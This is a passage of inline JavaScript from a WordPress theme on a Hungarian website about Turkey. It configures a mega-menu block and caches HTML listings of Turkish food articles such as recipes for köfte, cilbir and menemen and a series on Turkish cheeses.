block_tdi_26.atts = '{"limit":4,"td_column_number":3,"ajax_pagination":"next_prev","category_id":"20","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"preload_all","block_type":"td_block_mega_menu","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css":"","class":"tdi_26","tdc_css_class":"tdi_26","tdc_css_class_style":"tdi_26_rand_style"}';
block_tdi_26.td_column_number = "3";
block_tdi_26.block_type = "td_block_mega_menu";
block_tdi_26.post_count = "4";
block_tdi_26.found_posts = "567";
block_tdi_26.header_color = "";
block_tdi_26.ajax_pagination_infinite_stop = "";
block_tdi_26.max_num_pages = "142";
tdBlocksArray.push(block_tdi_26);
</script>            <script>
                var tmpObj = JSON.parse(JSON.stringify(block_tdi_26));
                tmpObj.is_ajax_running = true;
                var currentBlockObjSignature = JSON.stringify(tmpObj);
                tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/a-termeszetesen-koffeinmentes-torok-kavealternativa-ami-tele-van-antioxidansokkal\/gasztro\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"A term\u00e9szetesen koffeinmentes t\u00f6r\u00f6k k\u00e1v\u00e9alternat\u00edva, ami tele van antioxid\u00e1nsokkal\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2024\/04\/kavezaccjoslas-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2024\/04\/kavezaccjoslas-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2024\/04\/kavezaccjoslas-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"A term\u00e9szetesen koffeinmentes t\u00f6r\u00f6k k\u00e1v\u00e9alternat\u00edva, ami tele van antioxid\u00e1nsokkal\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/a-termeszetesen-koffeinmentes-torok-kavealternativa-ami-tele-van-antioxidansokkal\/gasztro\/\"  rel=\"bookmark\" title=\"A term\u00e9szetesen koffeinmentes t\u00f6r\u00f6k k\u00e1v\u00e9alternat\u00edva, ami tele van antioxid\u00e1nsokkal\">A term\u00e9szetesen koffeinmentes t\u00f6r\u00f6k k\u00e1v\u00e9alternat\u00edva, ami tele van antioxid\u00e1nsokkal<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/pisztacias-csiga-torok-hangulattal-egy-recept-ami-osszekot\/gasztro\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Piszt\u00e1ci\u00e1s csiga, t\u00f6r\u00f6k hangulattal \u2013 egy recept, ami \u00f6sszek\u00f6t\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/12\/pisztacias-csiga-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/12\/pisztacias-csiga-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/12\/pisztacias-csiga-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Piszt\u00e1ci\u00e1s csiga, t\u00f6r\u00f6k hangulattal \u2013 egy recept, ami \u00f6sszek\u00f6t\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/pisztacias-csiga-torok-hangulattal-egy-recept-ami-osszekot\/gasztro\/\"  rel=\"bookmark\" title=\"Piszt\u00e1ci\u00e1s csiga, t\u00f6r\u00f6k hangulattal \u2013 egy recept, ami \u00f6sszek\u00f6t\">Piszt\u00e1ci\u00e1s csiga, t\u00f6r\u00f6k hangulattal \u2013 egy recept, ami \u00f6sszek\u00f6t<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/igy-keszul-a-torok-fasirt-szaftos-fuszeres-es-isteni\/gasztro\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"\u00cdgy k\u00e9sz\u00fcl a t\u00f6r\u00f6k fas\u00edrt: szaftos, f\u0171szeres \u00e9s isteni\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/11\/kofte_pxfuel-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/11\/kofte_pxfuel-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/11\/kofte_pxfuel-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"\u00cdgy k\u00e9sz\u00fcl a t\u00f6r\u00f6k fas\u00edrt: szaftos, f\u0171szeres \u00e9s isteni\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/igy-keszul-a-torok-fasirt-szaftos-fuszeres-es-isteni\/gasztro\/\"  rel=\"bookmark\" title=\"\u00cdgy k\u00e9sz\u00fcl a t\u00f6r\u00f6k fas\u00edrt: szaftos, f\u0171szeres \u00e9s isteni\">\u00cdgy k\u00e9sz\u00fcl a t\u00f6r\u00f6k fas\u00edrt: szaftos, f\u0171szeres \u00e9s isteni<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/a-sietos-doner-egykor-az-oszman-birodalom-pikniketele-volt\/gasztro\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"A siet\u0151s d\u00f6ner egykor az Oszm\u00e1n Birodalom piknik\u00e9tele volt\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2024\/09\/doner_pxfuel-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2024\/09\/doner_pxfuel-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2024\/09\/doner_pxfuel-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"A siet\u0151s d\u00f6ner egykor az Oszm\u00e1n Birodalom piknik\u00e9tele volt\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/a-sietos-doner-egykor-az-oszman-birodalom-pikniketele-volt\/gasztro\/\"  rel=\"bookmark\" title=\"A siet\u0151s d\u00f6ner egykor az Oszm\u00e1n Birodalom piknik\u00e9tele volt\">A siet\u0151s d\u00f6ner egykor az Oszm\u00e1n Birodalom piknik\u00e9tele volt<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_26","td_hide_prev":true,"td_hide_next":false}));
                                            tmpObj = JSON.parse(JSON.stringify(block_tdi_26));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 1811;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/masztix-az-okori-ragogumi\/gasztro\/erdekessegek\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Masztix, az \u00f3kori r\u00e1g\u00f3gumi\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/06\/Gotaq-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/06\/Gotaq-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/06\/Gotaq-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Masztix, az \u00f3kori r\u00e1g\u00f3gumi\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/masztix-az-okori-ragogumi\/gasztro\/erdekessegek\/\"  rel=\"bookmark\" title=\"Masztix, az \u00f3kori r\u00e1g\u00f3gumi\">Masztix, az \u00f3kori r\u00e1g\u00f3gumi<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/csenge-es-flora-vegan-torok-etelei\/gasztro\/erdekessegek\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Csenge \u00e9s Fl\u00f3ra veg\u00e1n t\u00f6r\u00f6k \u00e9telei\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2023\/05\/pexels-meruyert-gonullu-8290117-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2023\/05\/pexels-meruyert-gonullu-8290117-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2023\/05\/pexels-meruyert-gonullu-8290117-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Csenge \u00e9s Fl\u00f3ra veg\u00e1n t\u00f6r\u00f6k \u00e9telei\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/csenge-es-flora-vegan-torok-etelei\/gasztro\/erdekessegek\/\"  rel=\"bookmark\" title=\"Csenge \u00e9s Fl\u00f3ra veg\u00e1n t\u00f6r\u00f6k \u00e9telei\">Csenge \u00e9s Fl\u00f3ra veg\u00e1n t\u00f6r\u00f6k \u00e9telei<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/a-torok-sajtok-nyomaban-a-cserkesz-sajt\/gasztro\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"A t\u00f6r\u00f6k sajtok nyom\u00e1ban: a cserkesz sajt\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2022\/10\/sajt-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2022\/10\/sajt-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2022\/10\/sajt-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"A t\u00f6r\u00f6k sajtok nyom\u00e1ban: a cserkesz sajt\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/a-torok-sajtok-nyomaban-a-cserkesz-sajt\/gasztro\/\"  rel=\"bookmark\" title=\"A t\u00f6r\u00f6k sajtok nyom\u00e1ban: a cserkesz sajt\">A t\u00f6r\u00f6k sajtok nyom\u00e1ban: a cserkesz sajt<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/menemen-a-sztar-lecsotortenelem\/gasztro\/erdekessegek\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Menemen a szt\u00e1r: lecs\u00f3t\u00f6rt\u00e9nelem\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2022\/08\/pexels-k\u00fcbra-do\u011fu-8775587-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2022\/08\/pexels-k\u00fcbra-do\u011fu-8775587-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2022\/08\/pexels-k\u00fcbra-do\u011fu-8775587-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Menemen a szt\u00e1r: lecs\u00f3t\u00f6rt\u00e9nelem\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/menemen-a-sztar-lecsotortenelem\/gasztro\/erdekessegek\/\"  rel=\"bookmark\" title=\"Menemen a szt\u00e1r: lecs\u00f3t\u00f6rt\u00e9nelem\">Menemen a szt\u00e1r: lecs\u00f3t\u00f6rt\u00e9nelem<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_26","td_hide_prev":true,"td_hide_next":false}));
                                                    tmpObj = JSON.parse(JSON.stringify(block_tdi_26));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 31382;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/a-torok-sajtok-nyomaban-a-cserkesz-sajt\/gasztro\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"A t\u00f6r\u00f6k sajtok nyom\u00e1ban: a cserkesz sajt\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2022\/10\/sajt-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2022\/10\/sajt-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2022\/10\/sajt-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"A t\u00f6r\u00f6k sajtok nyom\u00e1ban: a cserkesz sajt\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/a-torok-sajtok-nyomaban-a-cserkesz-sajt\/gasztro\/\"  rel=\"bookmark\" title=\"A t\u00f6r\u00f6k sajtok nyom\u00e1ban: a cserkesz sajt\">A t\u00f6r\u00f6k sajtok nyom\u00e1ban: a cserkesz sajt<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/torok-sajtok-nyomaban-a-bergama-tulum\/gasztro\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"T\u00f6r\u00f6k sajtok nyom\u00e1ban: a Bergama tulum\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2021\/08\/tulum-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2021\/08\/tulum-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2021\/08\/tulum-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"T\u00f6r\u00f6k sajtok nyom\u00e1ban: a Bergama tulum\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/torok-sajtok-nyomaban-a-bergama-tulum\/gasztro\/\"  rel=\"bookmark\" title=\"T\u00f6r\u00f6k sajtok nyom\u00e1ban: a Bergama tulum\">T\u00f6r\u00f6k sajtok nyom\u00e1ban: a Bergama tulum<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/torok-sajtok-nyomaban-a-surk\/gasztro\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"T\u00f6r\u00f6k sajtok nyom\u00e1ban: a s\u00fcrk\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2021\/06\/k\u00f6zlei-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2021\/06\/k\u00f6zlei-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2021\/06\/k\u00f6zlei-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"T\u00f6r\u00f6k sajtok nyom\u00e1ban: a s\u00fcrk\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/torok-sajtok-nyomaban-a-surk\/gasztro\/\"  rel=\"bookmark\" title=\"T\u00f6r\u00f6k sajtok nyom\u00e1ban: a s\u00fcrk\">T\u00f6r\u00f6k sajtok nyom\u00e1ban: a s\u00fcrk<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/torok-sajtok-nyomaban-a-szalas-sajtok\/gasztro\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"T\u00f6r\u00f6k sajtok nyom\u00e1ban: a \u201esz\u00e1las\u201d sajtok\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2021\/04\/telli2-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2021\/04\/telli2-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2021\/04\/telli2-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"T\u00f6r\u00f6k sajtok nyom\u00e1ban: a \u201esz\u00e1las\u201d sajtok\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/torok-sajtok-nyomaban-a-szalas-sajtok\/gasztro\/\"  rel=\"bookmark\" title=\"T\u00f6r\u00f6k sajtok nyom\u00e1ban: a \u201esz\u00e1las\u201d sajtok\">T\u00f6r\u00f6k sajtok nyom\u00e1ban: a \u201esz\u00e1las\u201d sajtok<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_26","td_hide_prev":true,"td_hide_next":false}));
                                                    tmpObj = JSON.parse(JSON.stringify(block_tdi_26));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 1797;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/cive-antalya-kedvelt-eloetele\/gasztro\/etelreceptek\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Cive &#8211; Antalya kedvelt el\u0151\u00e9tele\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/07\/indir-2-1-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/07\/indir-2-1-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/07\/indir-2-1-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Cive &#8211; Antalya kedvelt el\u0151\u00e9tele\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/cive-antalya-kedvelt-eloetele\/gasztro\/etelreceptek\/\"  rel=\"bookmark\" title=\"Cive &#8211; Antalya kedvelt el\u0151\u00e9tele\">Cive &#8211; Antalya kedvelt el\u0151\u00e9tele<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/cilbir-torok-joghurtos-buggyantott-tojas\/gasztro\/etelreceptek\/reggelinek-valok\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Cilbir (t\u00f6r\u00f6k joghurtos buggyantott toj\u00e1s)\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/03\/pexels-dana-tentis-118658-691114-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/03\/pexels-dana-tentis-118658-691114-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/03\/pexels-dana-tentis-118658-691114-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Cilbir (t\u00f6r\u00f6k joghurtos buggyantott toj\u00e1s)\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/cilbir-torok-joghurtos-buggyantott-tojas\/gasztro\/etelreceptek\/reggelinek-valok\/\"  rel=\"bookmark\" title=\"Cilbir (t\u00f6r\u00f6k joghurtos buggyantott toj\u00e1s)\">Cilbir (t\u00f6r\u00f6k joghurtos buggyantott toj\u00e1s)<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/marvany-tengeri-regio-etelkostolo-receptek-szegedi-agi\/gasztro\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"M\u00e1rv\u00e1ny-tengeri r\u00e9gi\u00f3 \u00e9telk\u00f3stol\u00f3 receptek &#8211; Szegedi \u00c1gi\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2023\/06\/k\u00f3stol\u00f3.2-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2023\/06\/k\u00f3stol\u00f3.2-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2023\/06\/k\u00f3stol\u00f3.2-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"M\u00e1rv\u00e1ny-tengeri r\u00e9gi\u00f3 \u00e9telk\u00f3stol\u00f3 receptek &#8211; Szegedi \u00c1gi\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/marvany-tengeri-regio-etelkostolo-receptek-szegedi-agi\/gasztro\/\"  rel=\"bookmark\" title=\"M\u00e1rv\u00e1ny-tengeri r\u00e9gi\u00f3 \u00e9telk\u00f3stol\u00f3 receptek &#8211; Szegedi \u00c1gi\">M\u00e1rv\u00e1ny-tengeri r\u00e9gi\u00f3 \u00e9telk\u00f3stol\u00f3 receptek &#8211; Szegedi \u00c1gi<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/kiremitte-alabalik-pisztrang-keramiatalban-sutve-szegedi-agi\/gasztro\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Kiremitte alabal\u0131k (Pisztr\u00e1ng ker\u00e1miat\u00e1lban s\u00fctve) &#8211; Szegedi \u00c1gi\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2021\/07\/alabalik5-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2021\/07\/alabalik5-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2021\/07\/alabalik5-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Kiremitte alabal\u0131k (Pisztr\u00e1ng ker\u00e1miat\u00e1lban s\u00fctve) &#8211; Szegedi \u00c1gi\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/kiremitte-alabalik-pisztrang-keramiatalban-sutve-szegedi-agi\/gasztro\/\"  rel=\"bookmark\" title=\"Kiremitte alabal\u0131k (Pisztr\u00e1ng ker\u00e1miat\u00e1lban s\u00fctve) &#8211; Szegedi \u00c1gi\">Kiremitte alabal\u0131k (Pisztr\u00e1ng ker\u00e1miat\u00e1lban s\u00fctve) &#8211; Szegedi \u00c1gi<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_26","td_hide_prev":true,"td_hide_next":false}));
                                                    tmpObj = JSON.parse(JSON.stringify(block_tdi_26));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 26872;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/marvany-tengeri-regio-etelkostolo-receptek-szegedi-agi\/gasztro\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"M\u00e1rv\u00e1ny-tengeri r\u00e9gi\u00f3 \u00e9telk\u00f3stol\u00f3 receptek &#8211; Szegedi \u00c1gi\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2023\/06\/k\u00f3stol\u00f3.2-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2023\/06\/k\u00f3stol\u00f3.2-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2023\/06\/k\u00f3stol\u00f3.2-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"M\u00e1rv\u00e1ny-tengeri r\u00e9gi\u00f3 \u00e9telk\u00f3stol\u00f3 receptek &#8211; Szegedi \u00c1gi\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/marvany-tengeri-regio-etelkostolo-receptek-szegedi-agi\/gasztro\/\"  rel=\"bookmark\" title=\"M\u00e1rv\u00e1ny-tengeri r\u00e9gi\u00f3 \u00e9telk\u00f3stol\u00f3 receptek &#8211; Szegedi \u00c1gi\">M\u00e1rv\u00e1ny-tengeri r\u00e9gi\u00f3 \u00e9telk\u00f3stol\u00f3 receptek &#8211; Szegedi 